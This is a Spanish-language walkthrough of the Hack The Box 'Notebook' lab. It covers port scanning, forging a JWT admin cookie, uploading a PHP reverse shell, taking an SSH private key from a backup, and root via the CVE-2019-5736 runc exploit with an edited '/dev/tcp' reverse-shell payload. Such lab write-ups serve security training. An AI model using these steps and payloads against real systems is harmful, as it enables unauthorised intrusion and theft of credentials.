Notebook

HTB Linux



nmap -A -p- -oA notebook 10.129.183.202 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA notebook 10.129.183.202

nmap -sU -O -p- -oA notebook-udp 10.129.183.202

nikto -h 10.129.183.202:80

gobuster dir -k -u http://10.129.183.202/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Nos metemos a la pagina web http://10.129.183.202



Le damos click en register y nos registramos

Le damos click a Add new notes









Con el inspector de dev tools vamos a Application-> Cookies y vemos el valor que esta en auth



Creamos una llave con los siguientes comandos:

openssl genrsa -out privKey.key 2048

xclip -sel c < privKey.key

Vamos a la pagina https://jwt.io/ y le damos click a debugger. Copiamos lo que habiamos encontrado en auth y lo ponemos en donded dice Encoded.

Esta es la primera parte del Token.





Vamos a https://jwt.io/ y cambiamos localhost a la ip de Kali

Esta es la segunda parte del Token.



Vamos a https://jwt.io/ y cambiamos 0 por 1 para admin_cap



Copiamos todo lo que se encuentra en encoded

Y lo metemos de nuevo en auth en Cookies

Le damos click en upload



locate php-reverse-shell.php

cp /usr/share/webshell/php/php-reverse-shell.php .

Cambiamos la ip y el puerto a la ip de kali y cualquier puerto en este vamos a usar 5555



nc -lvnp 5555

Subimos el archivo

Le damos click a View



python3 -c ‘import pty; pty.spawn(“/bin/bash”)’



mkdir -p /tmp/backups

cd /var/backups

tar -zxvf home.tar.gz -C /tmp/backups





cat /tmp/backups/home/noah/.ssh/id_rsa



Copiamos el resultado y creamos un archivo en kali llamado id_rsa



sudo -l



Vemos que corriendo docker no se necesita una contrasena. Para esto siempre es bueno GTFObins

https://www.exploit-db.com/exploits/46369

Buscamos en exploit.db si tienen un exploit para docker. Y vemos que tienen una para la version que tenemos.





CVE-2019-5736 poc en google

https://github.com/Frichetten/CVE-2019-5736-PoC



Bajamos y modificamos el archivo main.go



Cambiamos el payload para que diga lo siguiente:

’#!/bin/bash \n bash -i >&/dev/tcp/10.10.xx.xx/1234 0>&1’

Guardamos estos cambios en el archivo llamado main.go

go build main.go

nc -lvnp 1234



python3 -m http.server 80

sudo docker exec -it webapp-dev01 bash

.\main

sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh

nc -lvnp 1234